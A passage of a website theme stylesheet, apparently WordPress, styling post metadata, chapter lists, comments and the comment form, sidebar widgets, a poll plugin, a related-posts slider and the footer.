    width: calc(100% - 70px);
    min-height: 40px;
    margin: -20px auto 0;
    border-radius: 4px;
    background-color: #fff;
    box-shadow: 0 1px 5px rgba(0, 0, 0, .2);
    position: relative;
    z-index: 20;
    font-size: 0;
    text-align: left;
}

.c_data::after {
    content: '';
    display: block;
    clear: both;
    width: 100%;
    height: 0;
}

.c_data-chapter {
    display: inline-block;
    vertical-align: top;
    padding: 10px 28px 10px 13px;
    position: relative;
    background-color: #1cb5df;
    border-radius: 4px 0 0 4px;
    color: #fff;
    font-size: 13px;
    line-height: 20px;
    text-decoration: none;
    cursor: pointer;
}

.c_data-chapter.active::before {
    transform: rotate(45deg) !important;
}

.c_data-chapter.deactive::before {
    transform: rotate(-135deg) !important;
	    top: 19px;
}

.c_data-chapter::before {
    content: '';
    position: absolute;
    top: 16px;
    right: 15px;
    width: 6px;
    height: 6px;
    border-bottom: 1px solid #fff;
    border-right: 1px solid #fff;
    transform: rotate(45deg);
    transition: all .3s ease;
}

.c_data-chapter.active::before {
    top: 16px;
    transform: rotate(-135deg);
}  

.c_item-data__like, .c_data-like {
    display: inline-block;
    vertical-align: top;
}

.c_data-comm, .c_data-view, .c_data-like .post-ratings {
    display: inline-block;
    vertical-align: top;
    width: auto;
    min-width: 74px;
    min-height: 20px;
    padding: 0 14px 0 36px;
    margin: 10px 0 10px 20px;
    position: relative;
    color: #c0c0c0;
    font-size: 13px;
    line-height: 20px;
    text-decoration: none;
    z-index: 20;
}

.post-ratings__btn {
    cursor: pointer;
}

.c_data-comm::before, .c_data-like .post-ratings::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 23px;
    height: 20px;
    background: url(img/comment-icon.png) no-repeat;
}

.c_data-view::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 27px;
    height: 20px;
    background: url(img/bg-icon-view.png) no-repeat;
}

.c_data-like .post-ratings::before {
    width: 22px;
    background-position: -24px -20px;
}

.c_data-comm::after, .c_data-view::after, .c_data-like .post-ratings::after {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    width: 1px;
    height: 20px;
    background-color: #e1e1e1;
}

.c_data-date {
    display: inline-block;
    vertical-align: top;
    margin: 10px 30px;
    opacity: .5;
    color: #6f6f6f;
    font-size: 13px;
    line-height: 20px;
}

/* Chapter */
.c_chapter {
    max-height: 0;
    overflow: hidden;
    opacity: 0;
    padding: 0 35px;
    transition: all 1s ease;
    background: transparent;
}

.c_chapter.active {
    max-height: 2000px;
    opacity: 1;
    padding-top: 40px;
    padding-bottom: 20px;
    margin: -20px 0 0 0;
}

.c_chapter.active ul {
	display: block;
}

.c_chapter ul {
    list-style: none;
}

.c_chapter ul li {
    display: block;
    padding-left: 15px;
    position: relative;
    margin-top: 7px;
}

.c_chapter ul li.sub_1 {
    margin-left: 25px;
}

.c_chapter ul li.sub_2 {
    margin-left: 50px;
}

.c_chapter ul li.sub_3 {
    margin-left: 75px;
}

.c_chapter ul li:before {
    content: '';
    position: absolute;
    top: 3px;
    left: -3px;
    width: 10px;
    height: 10px;
    background-color: transparent;
    border-top: 2px solid #1cb5df;
    border-right: 2px solid #1cb5df;
    transform: rotate(45deg);
}

.c_chapter ul ul li::before {
    border-color: #c0c0c0;
}

.c_chapter ul li a {
    display: inline-block;
    vertical-align: top;
    border-bottom: 1px dashed transparent;
    color: #383838;
    font-size: 13px;
    font-weight: 300;
    line-height: 15px;
    text-decoration: none;
}

.c_chapter ul li a:hover {
    border-bottom-color: #454545;
}

/* Single */
.c_single {
    margin-top: 20px;
    background-color: #fff;
    box-shadow: 0 1px 5px rgba(0, 0, 0, .2);
    margin-bottom: 40px;
}

.c_single .c_txt {
	width: 100%;
    padding: 35px;
    position: relative;
    color: #383838;
    font-size: 15px;
    font-weight: 300;
    line-height: 25px;
}

.desc {
    position: relative;
    color: #383838;
    font-size: 15px;
    font-weight: 300;
    line-height: 25px;
}

.fseo_cat_descr_bottom {
    position: relative;
    color: #383838;
    font-size: 15px;
    font-weight: 300;
    line-height: 25px;
}

.c_single .c_txt a,
.desc a,
.fseo_cat_descr_bottom a {
    border-bottom: 1px dashed #383838;
    color: #383838;
    font-weight: 500;
    text-decoration: none;
}

.c_single .c_txt a:hover,
.desc a:hover,
.fseo_cat_descr_bottom a:hover {
    border-bottom-color: transparent;
}

.c_single .c_txt h2::before,
.desc h2::before,
.fseo_cat_descr_bottom h2::before {
    content: '';
    position: absolute;
    top: 0;
    left: -35px;
    width: 25px;
    height: 100%;
    background-color: #1cb5df;
    border-radius: 0 5px 5px 0;
}

.c_single .c_txt h3::before,
.desc h3::before,
.fseo_cat_descr_bottom h3::before {
    content: '';
    position: absolute;
    top: 50%;
    left: -35px;
    width: 20px;
    height: 30px;
    margin-top: -15px;
    background-color: #1cb5df;
    border-radius: 0 5px 5px 0;
}

.c_single .c_txt h3::before,
.desc h3::before,
.fseo_cat_descr_bottom h3::before {
    background-color: #e1e1e1;
}

.c_single .c_txt img,
.desc img,
.fseo_cat_descr_bottom img {
    display: block;
    max-width: 100%;
    height: auto;
}

.c_single .c_txt .fullwidth {
    width: calc(100% + 70px);
    max-width: calc(100% + 70px);
    margin-left: -35px;
}

.c_single .c_txt .wp_caption_fullwidth{
    width: calc(100% + 70px);
    max-width: calc(100% + 70px);
    margin-left: -35px;
}

.c_single .c_txt .wp_caption_fullwidth .wp-caption-text {
    padding: 10px 35px;
}

.c_single .c_txt .wp_caption_fullwidth .fullwidth {
    width: 100%;
    max-width: 100%;
    margin-left: 0;
}

.c_single .c_txt .sky_button_small {
	display: inline-block;
	width: fit-contens;
	padding: 3px 5px;
	font-size: 14px;
	border-radius: 5px;
	border-bottom: none;
}

.c_single .c_txt .sky_button_middle {
	display: inline-block;
	width: fit-contens;
	padding: 7px 10px;
	font-size: 18px;	
	border-radius: 5px;
	border-bottom: none;
}

.c_single .c_txt .sky_button_big {
	display: inline-block;
	width: fit-contens;
	padding: 14px 20px;
	font-size: 24px;
	border-radius: 5px;
	border-bottom: none;
}

.c_single .c_txt .fullwidth img {
    width: 100%;
    height: auto;
}

.c_txt p.wp-caption-text,
.gallery-caption {
    display: block;
    padding: 10px;
    border-bottom: 1px solid #e1e1e1;
    color: #999898;
    font-size: 13px;
    line-height: 20px;
    margin: 0;
}

.fullwidth .wp-caption-text {
    padding-left: 35px;
    padding-right: 35px;
}

/* Single data */
.c_single-data {
    border-top: 1px solid #e1e1e1;
    border-bottom: 1px solid #e1e1e1;
    padding: 20px 35px;
    position: relative;
}

.c_single-data::after {
    content: '';
    display: block;
    clear: both;
    width: 100%;
    height: 0;
}

.c_single-gocomm {
    float: left;
    display: block;
    width: 125px;
    height: 40px;
    background-color: #1cb5df;
    border-radius: 4px;
    color: #fff;
    font-size: 13px;
    line-height: 40px;
    text-align: center;
    cursor: pointer;
}

.c_single-data__item, .c_single-data__like {
    margin-top: 5px;
    margin-left: 30px;
    color: #6f6f6f;
    font-size: 16px;
    line-height: 30px;
}

.c_single-data__share {
    float: right;
    display: flex;
	align-items: center;
    margin-top: 10px;
    text-align: right;
	color: #b7b7b7;
}

.c_single-data__share .ya-share2 {
    display: inline-block;
    vertical-align: top;
    margin-left: 0px;
}

/* Single relate post */
.c_single-relate {
    padding: 35px;
    overflow: hidden;
}

.c_single-relate__head {
    margin-bottom: 25px;
    color: #999898;
    font-size: 16px;
    font-weight: 500;
    line-height: 20px;
    text-transform: uppercase;
}

.c_single-relate__list {
    width: calc(100% - 70px);
    margin: auto;
    position: relative;
}

.c_single-relate__list .slick-list, .c_single-relate__list .slick-track {
    overflow: hidden;
}

.c_single-relate__list .slick-arrow {
    border-color: #d7d7d7;
}

.c_single-relate__list .slick-prev {
    left: -32px;
}

.c_single-relate__list .slick-next {
    right: -32px;
}

.c_single-relate__list .c_now-item {
    border: none;
    padding: 0 10px 0 0;
}

.c_single-relate__list .c_now-item:nth-child(even) {
    padding: 0 0 0 10px;
    text-align: right;
}

.c_single-relate__list .c_now-item:nth-child(even) a {
    float: left;
}

.c_single-relate__list .c_now-item:nth-child(even) a::before {
    left: inherit;
    right: -75px;
}

.c_single-relate__list .c_now-item:nth-child(even) .c_now-item__thumb {
    float: right;
}

/* Comments */
.c_comment-head {
    margin-top: 27px;
    margin-bottom: 37px;
    color: #383838;
    font-size: 26px;
    font-weight: 500;
    line-height: 30px;
}

.bypostauthor {
	background:#fafafa;
	color:#555;
}

.sticky {
	position: relative;
}

#cancel-comment-reply-link {
    width: 100%;
    clear: both;
    padding: 0 0 20px 30px;
}

.children {
    list-style: none;
    padding: 0 0 0 15px;
}

.comment-reply-link:hover {
    text-decoration: underline;
}

.c_comment-list {
    margin-bottom: 20px;
    padding: 30px 35px 5px;
    background-color: #fff;
    border-radius: 7px;
    box-shadow: 0 1px 5px rgba(0, 0, 0, .2);
    list-style: none;
}

.c_comment-item {
    margin-bottom: 30px;
}

.c_comment-item__top {
    overflow: hidden;
    margin-bottom: 12px;
    padding-bottom: 14px;
    border-bottom: 1px solid #e1e1e1;
    color: #6f6f6f;
    font-size: 13px;
    line-height: 20px;
}

.c_comment-item__thumb {
    float: left;
    width: 40px;
    height: 40px;
    margin-right: 12px;
    border-radius: 50%;
    border: 1px solid #bbb;
    overflow: hidden;
}

.c_comment-item__thumb img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: fill;
}

.c_comment-item__info {
    float: left;
    margin-top: 10px;
}

.c_comment-item__answer {
    float: right;
    margin-top: 10px;
    cursor: pointer;
}

.c_comment-item__txt {
    color: #383838;
    font-size: 15px;
    font-weight: 300;
    line-height: 25px;
}

/* Comment form */
.c_comment-form {
    margin-bottom: 20px;
    box-shadow: none;
}

.comment-respond.active .comment-respond {
    background-color: #fff;
    box-shadow: 0 1px 5px rgba(0, 0, 0, .2);	
    padding: 20px 0 30px 0;
    border-radius: 7px;
}

.c_comment-form .form-smilies {
	width:100%; 
	margin-top: 5px; 
	margin-bottom: 15px; 
	margin-left: 0; 
	margin-right: 0;
}

.c_comment-form .form-smilies img {
	cursor: pointer;
}

.c_comment-form p,
.comment-form p {
	position: relative;
    padding: 0 30px 15px;
}

.c_comment-form p.comment-form-cookies-consent {
    padding: 0 35px 20px 35px;
    position: relative;
}

.c_comment-form p.comment-reply-title {
    padding: 0;
    position: relative;
}

.c_comment-form a,
.comment-form a,
.c_comment-list a {
    color: #1cb5df;
}

.cancel-comment-reply {
    display: block;
    margin: 0 0 30px 30px;
    font-size: 15px;
}

.cancel-comment-reply a:hover {
    text-decoration: none;
}

.c_comment-form .form-label {
    border-top: 1px solid #e1e1e1;
    border-bottom: 1px solid #e1e1e1;
    position: relative;
    float: left;
    width: 50%;
}

.c_comment-form .form-label-full {
    position: relative;
    width: 100%;
}

.c_comment-form .comment-form-cookies-consent label {
    top: 0;
    left: 0;
    position: relative;
    padding: 0 5px;
    height: auto;
}

.c_comment-form .form-label:first-child {
    border-right: 1px solid #e1e1e1;
}

.form-textarea,
.add_comment_name_email {
    position: relative;
    clear: both;
    margin: 30px 0 0 0;
    border-top: 1px solid #e1e1e1;
}

.add_comment_name_email {
    display: table;
    width: 100%;
}

.c_comment-form label,
.form-textarea label,
.add_comment_name_email label {
    position: absolute;
    top: -9px;
    left: 35px;
    display: inline-block;
    vertical-align: top;
    height: 17px;
    padding: 0 9px;
    border-radius: 3px;
    background-color: #1cb5df;
    color: #fff;
    font-size: 13px;
    line-height: 17px;
}

.comment-form .add_comment_name_email input[type="text"] {
	width: 100%;
    height: 48px;
    padding: 7px 35px 0 35px;
    border: none;
    outline: none;
    background-color: transparent;
    color: #000;
    border-bottom: 1px solid #e1e1e1;
}

.c_comment-form input[type="text"], .c_comment-form input[type="email"], .c_comment textarea, .comment-form textarea {
    width: 100%;
    height: 48px;
    padding: 7px 35px 0 35px;
    border: none;
    outline: none;
    background-color: transparent;
    color: #000;
}

.c_comment textarea, .comment-form .textarea {
  height: 110px;
  padding-top: 18px;
  max-height: 300px;
  max-width: 100%;
}

.c_comment-form .form-textarea textarea:not(.textarea) {
    display: none;
}

.c_comment-form input[type="submit"],
.comment-form input[type="submit"] {
    width: 125px;
    height: 40px;
    border: 1px solid #bababa;
    border-radius: 5px;
    padding: 0;
    margin-left: 35px;
    color: rgba(111, 111, 111, .7);
    font-size: 13px;
    text-transform: uppercase;
    cursor: pointer;
    transition: all .3s ease;
    background: #fff;
}

.comment-respond {
    margin: 0 0 2	0px 0;
}

.c_main_f_seo .comment-respond {
    margin: 0;
}

.c_comment-form input[type="submit"]:hover,
.comment-form input[type="submit"]:hover {
    background-color: #1cb5df;
    border-color: #1cb5df;
    color: #fff;
}

/* Sidebar */
.c_sidebar {
    float: right;
    width: 360px;
}

#left_sidebar .c_sidebar {
    float: left;
}

.content_top_sidebar .c_sidebar {
    margin: 40px 0 0 0;
}

.textwidget {
    margin: 10px 0 0 0;
    color: #383838;
    font-size: 15px;
    font-weight: 300;
    line-height: 25px;
}

.s_box {
	clear: both;
}

.s_box ul {
    list-style: none;
    margin: 10px 0 0 0;
}

.s_box ul li {
	margin: 0 0 10px 0;
}

.s_box ul.children li a {
	color: #000;
	border-bottom: 1px dashed #000;
}

.s_box iframe[src] {
    max-width: 100%;
    height: auto;
}

.tagcloud a {
	color: #fff;
    background: #1cb5df;
    font-weight: 500;
    text-decoration: none;
    padding: 3px 5px;
    margin: 3px 5px 3px 0;
    display: inline-block;
    font-size: 18px;
    border-radius: 3px;
}

.tagcloud a:hover {
	background: #e1e1e1;
	color: #000;
}

.s_box ul li a {
	border-bottom: 1px dashed #1cb5df;
    color: #1cb5df;
    font-weight: 500;
    text-decoration: none;
}

.s_box ul li a:hover {
    border-bottom: none;
}

.s_box {
    margin-bottom: 40px;
}

.s_head {
    margin-bottom: 5px;
    padding-bottom: 15px;
    border-bottom: 7px solid #e1e1e1;
    color: #383838;
    font-size: 26px;
    font-weight: 500;
    line-height: 28px;
}

.s_item {
    padding: 20px 0 15px;
    border-bottom: 1px solid #e1e1e1;
}

.s_item-cat {
    display: inline-block;
    vertical-align: top;
    margin-bottom: 8px;
    padding: 2px 3px 3px;
    background-color: #1cb5df;
    border-radius: 3px;
    color: #fff;
    font-size: 13px;
    line-height: 14px;
    text-decoration: none;
    transition: all .2s ease;
}

.s_item-cat:hover {
    background-color: #383838;
}

.s_item-link a {
    border-bottom: 1px dashed transparent;
    color: #383838;
    font-size: 16px;
    line-height: 21px;
    text-decoration: none;
    transition: all .2s ease;
}

.s_item-link a:hover {
    border-bottom: 1px dashed #848484;
}

.s_rescomm {
    margin-top: 20px;
    background-color: #fff;
    padding: 20px;
    -webkit-box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow:    0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    box-shadow:         0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    position: relative;
}

.s_rescomm:first-child {
    margin-top: 25px;
}

.s_rescomm::after {
    content: '';
    display: block;
    clear: both;
    width: 100%;
    height: 0;
}

.s_rescomm-thumb {
    float: left;
    width: 95px;
    height: 95px;
    border-radius: 50%;
    overflow: hidden;
}

.s_rescomm-thumb img {
    display: block;
    width: 100%;
    height: auto;
}

.s_rescomm-info {
    float: right;
    width: calc(100% - 110px);
}

.s_rescomm-num {
    display: inline-block;
    vertical-align: top;
    padding: 2px 4px 3px;
    margin-bottom: 10px;
    border-radius: 5px;
    background-color: #383838;
    color: #fff;
    font-size: 13px;
    line-height: 13px;
}

.s_rescomm a {
    display: block;
    position: relative;
    color: #383838;
    font-size: 13px;
    line-height: 18px;
    text-decoration: none;
}

.s_rescomm a::before {
    content: '';
    position: absolute;
    top: -28px;
    left: -110px;
    width: 95px;
    height: 95px;
    border-radius: 50%;
    background-color: rgba(0, 0, 0, .1);
    transition: all 1s ease;
}

.s_rescomm a:hover {
    text-decoration: underline;
}

.s_rescomm a:hover::before {
    background-color: rgba(0, 0, 0, .4);
}

.s_btn {
    padding-top: 20px;
    padding-bottom: 10px;
    font-size: 0;
}
.s_btn a {
    display: inline-block;
    vertical-align: top;
    width: 68px;
    height: 38px;
    margin: 0 15px 5px 0;
    background-image: url(img/bg-social.jpg);
    background-repeat: no-repeat;
}

.s_btn-fb { background-position: 0 0; }
.s_btn-vk { background-position: -68px 0; }
.s_btn-tw { background-position: -136px 0; }


.s_social-desc {
    color: #999898;
    font-size: 13px;
    line-height: 22px;
}

.dem-roller {
    margin: 0 auto;
    width: 40px;
    height: 40px;
    position: relative;
}

.con1 > div, .con2 > div, .con3 > div {
    width: 10px;
    height: 10px;
    background-color: #2686cc;
    border-radius: 100%;
    position: absolute;
    -webkit-animation: bouncedelay 1.2s infinite ease-in-out;
    animation: bouncedelay 1.2s infinite ease-in-out;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

.dem-roller .demrcont {
    position: absolute;
    width: 100%;
    height: 100%;
}

.con2 {
    -webkit-transform: rotateZ(45deg);
    transform: rotateZ(45deg);
}

.con3 {
    -webkit-transform: rotateZ(90deg);
    transform: rotateZ(90deg);
}

.circle1 { top: 0; left: 0; }
.circle2 { top: 0; right: 0; }
.circle3 { right: 0; bottom: 0; }
.circle4 { left: 0; bottom: 0; }

.con2 .circle1 { -webkit-animation-delay: -1.1s; animation-delay: -1.1s; }
.con3 .circle1 { -webkit-animation-delay: -1.0s; animation-delay: -1.0s; }
.con1 .circle2 { -webkit-animation-delay: -0.9s; animation-delay: -0.9s; }
.con2 .circle2 { -webkit-animation-delay: -0.8s; animation-delay: -0.8s; }
.con3 .circle2 { -webkit-animation-delay: -0.7s; animation-delay: -0.7s; }
.con1 .circle3 { -webkit-animation-delay: -0.6s; animation-delay: -0.6s; }
.con2 .circle3 { -webkit-animation-delay: -0.5s; animation-delay: -0.5s; }
.con3 .circle3 { -webkit-animation-delay: -0.4s; animation-delay: -0.4s; }
.con1 .circle4 { -webkit-animation-delay: -0.3s; animation-delay: -0.3s; }
.con2 .circle4 { -webkit-animation-delay: -0.2s; animation-delay: -0.2s; }
.con3 .circle4 { -webkit-animation-delay: -0.1s; animation-delay: -0.1s; }

.post-ratings {
	width: auto;
    height: 20px;
    line-height: 16px;
    align-items: center;
    margin: 0 15px 0 5px;
    text-align: left;
    font-size: 14px;
}

.post-ratings img {
	float: left;
	padding: 0 3px 0 0;
}

.post-ratings img:last-child {
	margin: 0 15px 0 0;
}

@-webkit-keyframes bouncedelay {
    0%, 80%, 100% { -webkit-transform: scale(0.0) }
    40% { -webkit-transform: scale(1.0) }
}

@keyframes bouncedelay {
    0%, 80%, 100% { 
        transform: scale(0.0);
        -webkit-transform: scale(0.0);
    } 40% { 
        transform: scale(1.0);
        -webkit-transform: scale(1.0);
    }
}

.democracy:after {
    content:'';
    display:table;
    clear:both
}

.democracy ul li, .democracy ul {
    background:none;
    padding:0;margin:0
}

.democracy ul li:before {
    display:none
}

.democracy input[type='radio'], .democracy input[type='checkbox'] {
    margin:0;
    vertical-align:middle
}

.democracy input[type='radio']:focus,.democracy input[type='checkbox']:focus{outline:0}.democracy ul{list-style:none !important;border:0 !important}.democracy ul li{list-style:none !important}input[type="submit"].dem-button,a.dem-button,.dem-button{position:relative;display:inline-block;text-decoration:none;line-height:1;border:0;margin:0;padding:0;cursor:pointer;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input[type="submit"].dem-button:focus,a.dem-button:focus,.dem-button:focus{outline:0}input[type="submit"].dem-button:disabled,a.dem-button:disabled,.dem-button:disabled{opacity:.6;cursor:not-allowed}a.dem-button:hover{text-decoration:none !important}.democracy{position:relative;margin:0 auto}.democracy input[type='radio'],.democracy input[type='checkbox']{margin-right:.2em}.dem-screen{position:relative;line-height:1.3}.democracy ul.dem-vote{margin-bottom:1em}.democracy ul.dem-vote li{padding-bottom:0;margin-bottom:0}.democracy ul.dem-vote li>*{margin-bottom:.6em}.democracy ul.dem-answers li{padding-bottom:1em}.dem-answers .dem-label{margin-bottom:.2em;line-height:1.2}.dem-graph{position:relative;color:#555;color:rgba(0,0,0,.6);box-sizing:content-box;width:100%;display:table;height:1.2em;line-height:1.2em}.dem-fill{position:absolute;top:0;left:0;height:100%;background-color:#7cb4dd}.dem-voted-this .dem-fill{background-color:#ffc45a}.dem-votes-txt,.dem-percent-txt{position:relative;display:table-cell;padding-left:.3em;vertical-align:middle;font-size:90%}.dem-poll-info{padding-bottom:1em}.dem-poll-info:after{content:'';display:table;clear:both}.dem-poll-info>*{font-size:85%;display:block;float:right;clear:both;text-align:right;opacity:.7;line-height:1.3}.dem-vote label{float:none;display:block}.dem-results-link{display:inline-block;line-height:1;margin:.8em 1em}.dem-vote .dem-disabled{opacity:.5}.democracy .dem-bottom{padding-bottom:1em}.dem-bottom{text-align:center}.dem-bottom:after{content:'';display:table;clear:both}.dem-poll-title{display:block;margin-bottom:1.5em;margin-top:1.2em;font-size:120%}.dem-notice{z-index:10;position:absolute;top:0;border-radius:2px;width:100%;padding:1.5em 2em;text-align:center;background:rgba(247,241,212,.8);color:#6d6214}.dem-notice-close{position:absolute;top:0;right:0;padding:5px;cursor:pointer;line-height:.6;font-size:150%}.dem-notice-close:hover{color:#d26616}.dem-star{font-size:90%;vertical-align:baseline;padding-left:.3em;color:#ff4e00}.dem-poll-note{font-size:90%;padding:.5em;opacity:.8;line-height:1.3}.democracy .dem-copyright{position:absolute;bottom:-1em;right:0;text-decoration:none;border-bottom:0;color:#b2b2b2;opacity:.5;line-height:1}.democracy .dem-copyright:hover{opacity:1}.dem-add-answer{position:relative}.dem-add-answer>*{display:block}.dem-add-answer a{display:inline-block}input.dem-add-answer-txt{width:100%;box-sizing:border-box}.dem-add-answer-close{position:absolute;right:0;padding:0 .7em;cursor:pointer;color:#333}.dem-add-answer-close:hover{color:#ff2700}.dem-edit-link{display:block;position:absolute;top:0;right:0;line-height:1;text-decoration:none !important;border:0 !important}.dem-edit-link svg{width:1.2em !important;fill:#5a5a5a;fill:rgba(0,0,0,.6)}.dem-edit-link:hover svg{fill:#35a91d}.dem-loader{display:none;position:absolute;top:0;left:0;width:100%;height:100%}.dem-loader>*{display:table-cell;vertical-align:middle;text-align:center}.dem-loader svg{width:20%;max-width:100px;min-width:80px;margin-bottom:15%}.dem-loader [class^="dem-"]{margin-bottom:15% !important}.dem__collapser{display:block;cursor:pointer;text-align:center;font-size:150%;line-height:1}.dem__collapser:hover{color:#f31;background:rgba(255,255,255,.3)}.dem__collapser.expanded{position:relative;height:1em}.dem__collapser.collapsed{position:absolute;top:0;bottom:0;right:0;left:0}.dem__collapser .arr{display:block;position:absolute;bottom:0;width:100%}.dem__collapser.collapsed .arr:before{content:"▾"}.dem__collapser.expanded .arr:before{content:"▴"}.dem-poll-shortcode{margin-bottom:1.5em}.dem-archives .dem-elem-wrap{margin-bottom:2em;padding-bottom:20px;border-bottom:1px dashed #ccc}.dem-archives .dem-archive-link{display:none}.dem-link{font-style:italic;font-size:90%}.dem-vote-link:before{content:'◂ '}.dem-vote label:hover{opacity:.8}.dem-vote-button{float:left}.dem-results-link{float:right}.dem-graph{font-family:Arial,sans-serif;background:#f7f7f7;background:linear-gradient(to bottom,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%);background:-webkit-linear-gradient(top,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%)}.dem-fill{background-image:linear-gradient(to right,rgba(255,255,255,.3),transparent);background-image:-webkit-linear-gradient(left,rgba(255,255,255,.3),transparent)}.dem-answers .dem-label{margin-bottom:.1em}.dem-votes-txt,.dem-percent-txt{font-size:80%}.dem-percent-txt{display:none}.dem-answers li:hover .dem-votes-txt{display:none}.dem-answers li:hover .dem-percent-txt{display:table-cell}.dem-voted-this .dem-label:before{content:'✓';display:inline-block;margin-right:.2em}.dem-voted-this .dem-graph{border-color:#969696}.dem-label-percent-txt,.dem-votes-txt-percent,.dem-novoted .dem-votes-txt{display:none}.dem-poll-info{font-style:italic}.dem-archive-link{text-align:right}.dem-bottom{text-align:left}

.dem-poll-title {
    margin-bottom: 15px;
    color: #383838;
    font-size: 16px;
    font-weight: normal;
    line-height: 22px;
}

.democracy input[type="radio"], .democracy input[type="checkbox"] {
    display: none;
}

.democracy label {
    margin-bottom: 10px;
}

.democracy label {
    display: block;
    position: relative;
    padding: 12px 15px 12px 20px;
    background-color: #fff;
    box-shadow: 0 0 5px rgba(0, 0, 0, .2);
    font-size: 13px;
    font-weight: 300;
    line-height: 18px;
    cursor: pointer;
}

.democracy .dem__spot {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    width: 5px;
    height: 100%;
    background-color: #383838;
    transition: all .3s ease;
}

.democracy input:checked + .dem__spot {
    background-color: #1cb5df;
}

.s_option-bot {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: flex-start;
    padding-top: 15px;
}

.dem-add-answer-txt {
    display: block;
    width: 100%;
    padding: 10px 5px 10px 15px;
    background-color: #fff;
    border: none;
    outline: none;
    box-shadow: 0 0 5px rgba(0, 0, 0, .2);
    font-size: 13px;
    font-weight: 300;
    line-height: 18px;
}

.democracy input[type="submit"].dem-button {
    width: 145px;
    height: 40px;
    border: 1px solid #bababa;
    border-radius: 5px;
    padding: 0 !important;
    background-color: transparent;
    color: rgba(111, 111, 111, .7);
    font-size: 13px;
    text-transform: uppercase;
    cursor: pointer;
    transition: all .3s ease;
}

.democracy input[type="submit"].dem-button:hover {
    background-color: #1cb5df;
    border-color: #1cb5df;
    color: #fff;
}

.democracy a {
    display: inline-block;
    vertical-align: top;
    margin-top: 10px;
    border-bottom: 1px dashed #6f6f6f;
    color: #6f6f6f;
    font-size: 13px;
    line-height: 15px;
    text-decoration: none;
}

.democracy a:hover {
    border-bottom-color: transparent;
}

/* Interesting */
.c_interest {
    overflow: hidden;
    padding-top: 30px;
    padding-bottom: 30px;
    background-color: #ebebeb;
}

.c_interest-head {
    margin-bottom: 25px;
    color: #383838;
    font-size: 26px;
    font-weight: 500;
    line-height: 28px;
}

.c_interest-cat {
    position: relative;
    width: calc(100% + 30px);
    margin-left: -30px;
}

.c_interest-cat::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 30px;
    height: 100%;
    background-color: #ebebeb;
    z-index: 30;
}

.c_interest-cat .slick-list {
    overflow: hidden;
}

.c_interest-cat .slick-arrow {
    background-color: transparent;
    top: -55px;
}

.c_interest-cat .slick-arrow:hover {
    background-color: #1cb5df;
    border-color: #1cb5df;
}

.c_interest-cat .slick-arrow:hover::before {
    background-position: 0 -10px;
}

.c_interest-cat .slick-prev {
    right: 55px;
}

.c_interest-cat .slick-next {
    right: 0;
}

/* Footer */
.footer {
	padding-top: 15px;
    padding-bottom: 15px;
    background-color: #fff;
}

.f_logo {
    cursor: default;
	line-height: 47px;
}

.f_info {
    float: right;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    width: 800px;
	line-height: 40px;
}

.f_menu {
    padding-top: 5px;
    padding-bottom: 5px;
}

.f_menu ul {
    list-style: none;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
}

.f_menu ul li {
    display: block;
    margin: 0 16px;
    position: relative;
}

.f_menu ul li::before {
    content: '';
    position: absolute;
    top: 16px;
    left: -16px;
    width: 1px;
    height: 11px;
    background-color: #cacaca;
}

.f_menu ul li:first-child::before {
    display: none;
}

.f_menu ul li a, .f_menu ul li span {
    color: #6a6a6a;
    font-size: 12px;
    line-height: 20px;
    text-transform: uppercase;
    text-decoration: none;
}

.f_menu ul li a:hover, .f_menu ul li span {
    text-decoration: underline;
}

.f_menu ul li.menu-item-has-children {
    padding-right: 17px;
}

.f_menu ul li ul.sub-menu li.menu-item-has-children {
    padding-right: 30px;
}

.f_menu ul li.menu-item-has-children .fa {
    position: absolute;
    top: 14px;
    right: 0;
    color: #383838;
    width: 8px;
    height: 4px;
}

.f_menu ul ul.sub-menu li.menu-item-has-children .fa {
    top: 14px;
    right: 10px;
}

.f_menu ul li.has_children > a::after {
    content: '';
    display: inline-block;
    vertical-align: top;
    width: 6px;
    height: 6px;
    border-bottom: 1px solid #656565;
    border-right: 1px solid #656565;
    margin: 6px 0 0 6px;
    transform: rotate(45deg);
}

.f_menu ul > li > ul.sub-menu {
    position: absolute;
    min-width: 150px;
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    -o-flex-direction: column;
    flex-direction: column;
    padding: 0;
    background-color: #fff;
    border-radius: 5px 5px 0 0;
    -webkit-box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    display: none;
    bottom: 35px;
    left: 0;
}

.f_menu ul > li > ul.sub-menu li ul {
    left: 100%;
    bottom: 0;
}

.f_menu ul li:hover > ul.sub-menu {
    display: block;
}

.f_menu ul li ul.sub-menu li {
    margin: 0;
    padding: 5px 15px;
    min-height: 30px;
    border-top: 1px solid #d7d7d7;
    white-space: nowrap;
}

.f_menu ul li ul.sub-menu li:first-child {
    border-top: none;
}

.f_menu ul li ul.sub-menu li::before {
    display: none;
}

.f_menu ul li ul.sub-menu li a {
    display: block;
    padding: 5px 0;
    color: #7d7c7c;
    font-size: 13px;
    line-height: 20px;
    text-decoration: none;
    text-transform: none;
}

.f_menu ul li ul.sub-menu li a:hover {
    color: #383838;
}

.f_copy {
    padding-top: 5px;
    padding-bottom: 5px;
    color: #999898;
    font-size: 13px;
